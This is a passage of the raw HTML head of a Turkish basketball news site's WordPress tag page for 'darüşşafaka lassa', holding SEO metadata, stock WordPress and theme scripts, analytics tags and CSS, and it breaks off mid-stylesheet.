

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/tag/darussafaka-lassa/
body_size: 18335
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>darüşşafaka lassa arşivleri - Basketbol Haberleri</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendbasket.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://trendbasket.net/wp-content/uploads/Trendbasket_Favicon_1x1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://trendbasket.net/tag/darussafaka-lassa/" />
	<link rel="next" href="https://trendbasket.net/tag/darussafaka-lassa/page/2/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="darüşşafaka lassa arşivleri - Basketbol Haberleri" />
	<meta property="og:url" content="https://trendbasket.net/tag/darussafaka-lassa/" />
	<meta property="og:site_name" content="Basketbol Haberleri" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TrendBasket" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://trendbasket.net/tag/darussafaka-lassa/","url":"https://trendbasket.net/tag/darussafaka-lassa/","name":"darüşşafaka lassa arşivleri - Basketbol Haberleri","isPartOf":{"@id":"https://trendbasket.net/#website"},"primaryImageOfPage":{"@id":"https://trendbasket.net/tag/darussafaka-lassa/#primaryimage"},"image":{"@id":"https://trendbasket.net/tag/darussafaka-lassa/#primaryimage"},"thumbnailUrl":"https://trendbasket.net/wp-content/uploads/Gexno_dXkAEEFWY-scaled-e1734263045701.jpeg","breadcrumb":{"@id":"https://trendbasket.net/tag/darussafaka-lassa/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://trendbasket.net/tag/darussafaka-lassa/#primaryimage","url":"https://trendbasket.net/wp-content/uploads/Gexno_dXkAEEFWY-scaled-e1734263045701.jpeg","contentUrl":"https://trendbasket.net/wp-content/uploads/Gexno_dXkAEEFWY-scaled-e1734263045701.jpeg","width":2048,"height":2048,"caption":"@BJK_Basketbol"},{"@type":"BreadcrumbList","@id":"https://trendbasket.net/tag/darussafaka-lassa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://trendbasket.net/"},{"@type":"ListItem","position":2,"name":"darüşşafaka lassa"}]},{"@type":"WebSite","@id":"https://trendbasket.net/#website","url":"https://trendbasket.net/","name":"Basketbol Haberleri","description":"Basketbol haberleri, köşe yazıları, röportajlar ve daha fazlası!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trendbasket.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; beslemesi" href="https://trendbasket.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; yorum beslemesi" href="https://trendbasket.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; darüşşafaka lassa etiket beslemesi" href="https://trendbasket.net/tag/darussafaka-lassa/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendbasket.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trendbasket.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendbasket.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRubik%3A400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendbasket.net/wp-content/tablepress-combined.min.css?ver=17' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendbasket.net/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendbasket.net/wp-content/themes/trendbasket/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://trendbasket.net/wp-json/" /><link rel="alternate" type="application/json" href="https://trendbasket.net/wp-json/wp/v2/tags/20157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendbasket.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN7RZ4G');</script>
<!-- End Google Tag Manager -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/trendbasket.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<!-- Bu URL için kullanılabilir bir amphtml sürümü yok. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/trendbasket.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="a2fb2cac56";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap 